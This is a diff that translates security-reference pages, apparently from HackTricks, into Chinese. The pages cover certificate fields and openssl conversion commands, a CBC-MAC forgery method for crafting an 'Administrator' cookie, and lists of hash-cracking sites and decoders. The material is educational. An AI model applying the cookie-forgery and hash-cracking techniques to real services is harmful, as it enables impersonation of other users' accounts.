- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
|
|
||||||
- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
|
|
||||||
- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
|
|
||||||
- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
|
|
||||||
|
|
||||||
|
- **密钥使用** 确定公钥的密码应用,例如数字签名或密钥加密。
|
||||||
|
- **扩展密钥使用** 进一步缩小证书的使用案例,例如用于 TLS 服务器身份验证。
|
||||||
|
- **主题备用名称** 和 **基本约束** 定义证书覆盖的其他主机名,以及它是否是 CA 证书或终端实体证书。
|
||||||
|
- 标识符如 **主题密钥标识符** 和 **授权密钥标识符** 确保密钥的唯一性和可追溯性。
|
||||||
|
- **授权信息访问** 和 **CRL 分发点** 提供路径以验证发行 CA 并检查证书撤销状态。
|
||||||
|
- **CT 预证书 SCTs** 提供透明日志,对于公众信任证书至关重要。
|
||||||
```python
|
```python
|
||||||
# Example of accessing and using x509 certificate fields programmatically:
|
# Example of accessing and using x509 certificate fields programmatically:
|
||||||
from cryptography import x509
|
from cryptography import x509
|
||||||
@ -63,160 +54,123 @@ print(f"Issuer: {issuer}")
|
|||||||
print(f"Subject: {subject}")
|
print(f"Subject: {subject}")
|
||||||
print(f"Public Key: {public_key}")
|
print(f"Public Key: {public_key}")
|
||||||
```
|
```
|
||||||
|
### **OCSP与CRL分发点的区别**
|
||||||
|
|
||||||
### **Difference between OCSP and CRL Distribution Points**
|
**OCSP** (**RFC 2560**) 涉及客户端和响应者共同检查数字公钥证书是否已被撤销,而无需下载完整的 **CRL**。这种方法比传统的 **CRL** 更高效,后者提供被撤销证书序列号的列表,但需要下载一个可能很大的文件。CRL 可以包含多达 512 个条目。更多细节可在 [这里](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm) 找到。
|
||||||
|
|
||||||
**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
### **什么是证书透明性**
|
||||||
|
|
||||||
### **What is Certificate Transparency**
|
证书透明性通过确保 SSL 证书的发行和存在对域名所有者、CA 和用户可见,帮助抵御与证书相关的威胁。其目标包括:
|
||||||
|
|
||||||
Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
|
- 防止 CA 在未通知域名所有者的情况下为域名发行 SSL 证书。
|
||||||
|
- 建立一个开放的审计系统,以跟踪错误或恶意发行的证书。
|
||||||
|
- 保护用户免受欺诈证书的影响。
|
||||||
|
|
||||||
- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
|
#### **证书日志**
|
||||||
- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
|
|
||||||
- Safeguarding users against fraudulent certificates.
|
|
||||||
|
|
||||||
#### **Certificate Logs**
|
证书日志是公开可审计的、仅附加的证书记录,由网络服务维护。这些日志提供加密证明以供审计使用。发行机构和公众均可向这些日志提交证书或查询以进行验证。虽然日志服务器的确切数量并不固定,但预计全球不会超过一千个。这些服务器可以由 CA、ISP 或任何感兴趣的实体独立管理。
|
||||||
|
|
||||||
Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
|
#### **查询**
|
||||||
|
|
||||||
#### **Query**
|
要探索任何域的证书透明性日志,请访问 [https://crt.sh/](https://crt.sh)。
|
||||||
|
|
||||||
To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
|
存储证书的不同格式各有其使用案例和兼容性。此摘要涵盖主要格式并提供转换指导。
|
||||||
|
|
||||||
Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
|
## **格式**
|
||||||
|
|
||||||
## **Formats**
|
### **PEM格式**
|
||||||
|
|
||||||
### **PEM Format**
|
- 最广泛使用的证书格式。
|
||||||
|
- 需要为证书和私钥分别创建文件,采用 Base64 ASCII 编码。
|
||||||
|
- 常见扩展名:.cer, .crt, .pem, .key。
|
||||||
|
- 主要用于 Apache 和类似服务器。
|
||||||
|
|
||||||
- Most widely used format for certificates.
|
### **DER格式**
|
||||||
- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
|
|
||||||
- Common extensions: .cer, .crt, .pem, .key.
|
|
||||||
- Primarily used by Apache and similar servers.
|
|
||||||
|
|
||||||
### **DER Format**
|
- 证书的二进制格式。
|
||||||
|
- 缺少 PEM 文件中找到的 "BEGIN/END CERTIFICATE" 语句。
|
||||||
|
- 常见扩展名:.cer, .der。
|
||||||
|
- 通常与 Java 平台一起使用。
|
||||||
|
|
||||||
- A binary format of certificates.
|
### **P7B/PKCS#7格式**
|
||||||
- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
|
|
||||||
- Common extensions: .cer, .der.
|
|
||||||
- Often used with Java platforms.
|
|
||||||
|
|
||||||
### **P7B/PKCS#7 Format**
|
- 以 Base64 ASCII 存储,扩展名为 .p7b 或 .p7c。
|
||||||
|
- 仅包含证书和链证书,不包括私钥。
|
||||||
|
- 受 Microsoft Windows 和 Java Tomcat 支持。
|
||||||
|
|
||||||
- Stored in Base64 ASCII, with extensions .p7b or .p7c.
|
### **PFX/P12/PKCS#12格式**
|
||||||
- Contains only certificates and chain certificates, excluding the private key.
|
|
||||||
- Supported by Microsoft Windows and Java Tomcat.
|
|
||||||
|
|
||||||
### **PFX/P12/PKCS#12 Format**
|
- 一种二进制格式,将服务器证书、中间证书和私钥封装在一个文件中。
|
||||||
|
- 扩展名:.pfx, .p12。
|
||||||
|
- 主要用于 Windows 的证书导入和导出。
|
||||||
|
|
||||||
- A binary format that encapsulates server certificates, intermediate certificates, and private keys in one file.
|
### **格式转换**
|
||||||
- Extensions: .pfx, .p12.
|
|
||||||
- Mainly used on Windows for certificate import and export.
|
|
||||||
|
|
||||||
### **Converting Formats**
|
**PEM 转换** 对于兼容性至关重要:
|
||||||
|
|
||||||
**PEM conversions** are essential for compatibility:
|
|
||||||
|
|
||||||
- **x509 to PEM**
|
|
||||||
|
|
||||||
|
- **x509 到 PEM**
|
||||||
```bash
|
```bash
|
||||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
- **PEM 转 DER**
|
||||||
- **PEM to DER**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||||
```
|
```
|
||||||
|
- **DER 转 PEM**
|
||||||
- **DER to PEM**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
- **PEM 转 P7B**
|
||||||
- **PEM to P7B**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||||
```
|
```
|
||||||
|
- **PKCS7 转 PEM**
|
||||||
- **PKCS7 to PEM**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
**PFX 转换** 对于在 Windows 上管理证书至关重要:
|
||||||
|
|
||||||
**PFX conversions** are crucial for managing certificates on Windows:
|
- **PFX 到 PEM**
|
||||||
|
|
||||||
- **PFX to PEM**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
- **PFX 转 PKCS#8** 涉及两个步骤:
|
||||||
- **PFX to PKCS#8** involves two steps:
|
1. 将 PFX 转换为 PEM
|
||||||
1. Convert PFX to PEM
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
2. 将PEM转换为PKCS8
|
||||||
2. Convert PEM to PKCS8
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||||
```
|
```
|
||||||
|
- **P7B 转 PFX** 还需要两个命令:
|
||||||
- **P7B to PFX** also requires two commands:
|
1. 将 P7B 转换为 CER
|
||||||
1. Convert P7B to CER
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||||
```
|
```
|
||||||
|
2. 将 CER 和私钥转换为 PFX
|
||||||
2. Convert CER and Private Key to PFX
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||||
```
|
```
|
||||||
|
- **ASN.1 (DER/PEM) 编辑** (适用于证书或几乎任何其他 ASN.1 结构):
|
||||||
- **ASN.1 (DER/PEM) editing** (works with certificates or almost any other ASN.1 structure):
|
1. 克隆 [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
||||||
1. Clone [asn1template](https://github.com/wllm-rbnt/asn1template/)
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
git clone https://github.com/wllm-rbnt/asn1template.git
|
git clone https://github.com/wllm-rbnt/asn1template.git
|
||||||
```
|
```
|
||||||
|
2. 将 DER/PEM 转换为 OpenSSL 的生成格式
|
||||||
2. Convert DER/PEM to OpenSSL's generation format
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
asn1template/asn1template.pl certificatename.der > certificatename.tpl
|
asn1template/asn1template.pl certificatename.der > certificatename.tpl
|
||||||
asn1template/asn1template.pl -p certificatename.pem > certificatename.tpl
|
asn1template/asn1template.pl -p certificatename.pem > certificatename.tpl
|
||||||
```
|
```
|
||||||
|
3. 根据您的要求编辑 certificatename.tpl
|
||||||
3. Edit certificatename.tpl according to your requirements
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
vim certificatename.tpl
|
vim certificatename.tpl
|
||||||
```
|
```
|
||||||
|
4. 重建修改后的证书
|
||||||
4. Rebuild the modified certificate
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
openssl asn1parse -genconf certificatename.tpl -out certificatename_new.der
|
openssl asn1parse -genconf certificatename.tpl -out certificatename_new.der
|
||||||
openssl asn1parse -genconf certificatename.tpl -outform PEM -out certificatename_new.pem
|
openssl asn1parse -genconf certificatename.tpl -outform PEM -out certificatename_new.pem
|
||||||
```
|
```
|
||||||
|
|
||||||
---
|
---
|
||||||
|
|
||||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
|
||||||
|
|
||||||
\
|
|
||||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
|
||||||
Get Access Today:
|
|
||||||
|
|
||||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,54 +2,54 @@
|
|||||||
|
|
||||||
# CBC
|
# CBC
|
||||||
|
|
||||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
如果**cookie**仅仅是**用户名**(或者cookie的第一部分是用户名),并且你想要冒充用户名“**admin**”。那么,你可以创建用户名**"bdmin"**并**暴力破解**cookie的**第一个字节**。
|
||||||
|
|
||||||
# CBC-MAC
|
# CBC-MAC
|
||||||
|
|
||||||
**Cipher block chaining message authentication code** (**CBC-MAC**) is a method used in cryptography. It works by taking a message and encrypting it block by block, where each block's encryption is linked to the one before it. This process creates a **chain of blocks**, making sure that changing even a single bit of the original message will lead to an unpredictable change in the last block of encrypted data. To make or reverse such a change, the encryption key is required, ensuring security.
|
**密码块链消息认证码**(**CBC-MAC**)是一种用于密码学的方法。它通过逐块加密消息来工作,每个块的加密与前一个块相链接。这个过程创建了一个**块链**,确保即使改变原始消息的一个比特,也会导致最后一个加密数据块的不可预测变化。要进行或逆转这样的变化,需要加密密钥,以确保安全性。
|
||||||
|
|
||||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
要计算消息m的CBC-MAC,可以在零初始化向量下以CBC模式加密m,并保留最后一个块。下图勾勒了使用秘密密钥k和块密码E计算由块组成的消息的CBC-MAC的过程:
|
||||||
|
|
||||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||||
|
|
||||||
# Vulnerability
|
# Vulnerability
|
||||||
|
|
||||||
With CBC-MAC usually the **IV used is 0**.\
|
在CBC-MAC中,通常**使用的IV是0**。\
|
||||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
这是一个问题,因为两个已知消息(`m1`和`m2`)独立生成两个签名(`s1`和`s2`)。所以:
|
||||||
|
|
||||||
- `E(m1 XOR 0) = s1`
|
- `E(m1 XOR 0) = s1`
|
||||||
- `E(m2 XOR 0) = s2`
|
- `E(m2 XOR 0) = s2`
|
||||||
|
|
||||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
然后,由m1和m2连接而成的消息(m3)将生成两个签名(s31和s32):
|
||||||
|
|
||||||
- `E(m1 XOR 0) = s31 = s1`
|
- `E(m1 XOR 0) = s31 = s1`
|
||||||
- `E(m2 XOR s1) = s32`
|
- `E(m2 XOR s1) = s32`
|
||||||
|
|
||||||
**Which is possible to calculate without knowing the key of the encryption.**
|
**这可以在不知道加密密钥的情况下计算。**
|
||||||
|
|
||||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
想象一下你在**8字节**块中加密名称**Administrator**:
|
||||||
|
|
||||||
- `Administ`
|
- `Administ`
|
||||||
- `rator\00\00\00`
|
- `rator\00\00\00`
|
||||||
|
|
||||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
你可以创建一个名为**Administ**(m1)的用户名并获取签名(s1)。\
|
||||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
然后,你可以创建一个用户名,称为`rator\00\00\00 XOR s1`的结果。这将生成`E(m2 XOR s1 XOR 0)`,即s32。\
|
||||||
now, you can use s32 as the signature of the full name **Administrator**.
|
现在,你可以将s32用作完整名称**Administrator**的签名。
|
||||||
|
|
||||||
### Summary
|
### Summary
|
||||||
|
|
||||||
1. Get the signature of username **Administ** (m1) which is s1
|
1. 获取用户名**Administ**(m1)的签名,即s1
|
||||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
2. 获取用户名**rator\x00\x00\x00 XOR s1 XOR 0**的签名,即s32**。**
|
||||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
3. 将cookie设置为s32,它将是用户**Administrator**的有效cookie。
|
||||||
|
|
||||||
# Attack Controlling IV
|
# Attack Controlling IV
|
||||||
|
|
||||||
If you can control the used IV the attack could be very easy.\
|
如果你可以控制使用的IV,攻击可能会非常简单。\
|
||||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
如果cookie仅仅是加密的用户名,要冒充用户“**administrator**”,你可以创建用户“**Administrator**”,你将获得它的cookie。\
|
||||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
现在,如果你可以控制IV,你可以改变IV的第一个字节,使得**IV\[0] XOR "A" == IV'\[0] XOR "a"**,并为用户**Administrator**重新生成cookie。这个cookie将有效地**冒充**用户**administrator**,使用初始**IV**。
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
更多信息请参见[https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,9 +2,9 @@
|
|||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Online Hashes DBs
|
## 在线哈希数据库
|
||||||
|
|
||||||
- _**Google it**_
|
- _**谷歌一下**_
|
||||||
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||||
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||||
- [https://crackstation.net/](https://crackstation.net)
|
- [https://crackstation.net/](https://crackstation.net)
|
||||||
@ -16,36 +16,36 @@
|
|||||||
- [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
- [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||||
- [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
- [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||||
|
|
||||||
## Magic Autosolvers
|
## 魔法自动解码器
|
||||||
|
|
||||||
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (魔法模块)
|
||||||
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||||
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
||||||
|
|
||||||
## Encoders
|
## 编码器
|
||||||
|
|
||||||
Most of encoded data can be decoded with these 2 ressources:
|
大多数编码数据可以通过这两个资源解码:
|
||||||
|
|
||||||
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||||
|
|
||||||
### Substitution Autosolvers
|
### 替换自动解码器
|
||||||
|
|
||||||
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||||
- [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
- [https://quipqiup.com/](https://quipqiup.com) - 非常好!
|
||||||
|
|
||||||
#### Caesar - ROTx Autosolvers
|
#### 凯撒 - ROTx 自动解码器
|
||||||
|
|
||||||
- [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
- [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||||
|
|
||||||
#### Atbash Cipher
|
#### Atbash 密码
|
||||||
|
|
||||||
- [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
- [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||||
|
|
||||||
### Base Encodings Autosolver
|
### 基础编码自动解码器
|
||||||
|
|
||||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
使用以下链接检查所有这些基础:[https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||||
|
|
||||||
- **Ascii85**
|
- **Ascii85**
|
||||||
- `BQ%]q@psCd@rH0l`
|
- `BQ%]q@psCd@rH0l`
|
||||||
@ -114,26 +114,21 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
|||||||
- **Citrix CTX1** \[]
|
- **Citrix CTX1** \[]
|
||||||
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
- `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||||
|
|
||||||
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 死链接: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||||
|
|
||||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||||
|
|
||||||
```
|
```
|
||||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||||
```
|
```
|
||||||
|
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 死链接: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||||
|
|
||||||
- [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
### 摩尔斯
|
||||||
|
|
||||||
### Morse
|
|
||||||
|
|
||||||
```
|
```
|
||||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||||
```
|
```
|
||||||
|
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 死链接: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||||
- [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
|
||||||
|
|
||||||
### UUencoder
|
### UUencoder
|
||||||
|
|
||||||
```
|
```
|
||||||
begin 644 webutils_pl
|
begin 644 webutils_pl
|
||||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||||
@ -142,129 +137,107 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
|||||||
`
|
`
|
||||||
end
|
end
|
||||||
```
|
```
|
||||||
|
|
||||||
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
- [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||||
|
|
||||||
### XXEncoder
|
### XXEncoder
|
||||||
|
|
||||||
```
|
```
|
||||||
begin 644 webutils_pl
|
begin 644 webutils_pl
|
||||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||||
5Hol-G2xAEE++
|
5Hol-G2xAEE++
|
||||||
end
|
end
|
||||||
```
|
```
|
||||||
|
|
||||||
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
- [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||||
|
|
||||||
### YEncoder
|
### YEncoder
|
||||||
|
|
||||||
```
|
```
|
||||||
=ybegin line=128 size=28 name=webutils_pl
|
=ybegin line=128 size=28 name=webutils_pl
|
||||||
ryvkryvkryvkryvkryvkryvkryvk
|
ryvkryvkryvkryvkryvkryvkryvk
|
||||||
=yend size=28 crc32=35834c86
|
=yend size=28 crc32=35834c86
|
||||||
```
|
```
|
||||||
|
|
||||||
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
- [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||||
|
|
||||||
### BinHex
|
### BinHex
|
||||||
|
|
||||||
```
|
```
|
||||||
(This file must be converted with BinHex 4.0)
|
(This file must be converted with BinHex 4.0)
|
||||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||||
-38K26%'d9J!!:
|
-38K26%'d9J!!:
|
||||||
```
|
```
|
||||||
|
|
||||||
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
- [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||||
|
|
||||||
### ASCII85
|
### ASCII85
|
||||||
|
|
||||||
```
|
```
|
||||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||||
```
|
```
|
||||||
|
|
||||||
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
- [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||||
|
|
||||||
### Dvorak keyboard
|
### Dvorak 键盘
|
||||||
|
|
||||||
```
|
```
|
||||||
drnajapajrna
|
drnajapajrna
|
||||||
```
|
```
|
||||||
|
|
||||||
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
- [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard)
|
||||||
|
|
||||||
### A1Z26
|
### A1Z26
|
||||||
|
|
||||||
Letters to their numerical value
|
字母对应其数字值
|
||||||
|
|
||||||
```
|
```
|
||||||
8 15 12 1 3 1 18 1 3 15 12 1
|
8 15 12 1 3 1 18 1 3 15 12 1
|
||||||
```
|
```
|
||||||
|
### 仿射密码编码
|
||||||
|
|
||||||
### Affine Cipher Encode
|
字母到数字 `(ax+b)%26` (_a_ 和 _b_ 是密钥,_x_ 是字母) 并将结果转换回字母
|
||||||
|
|
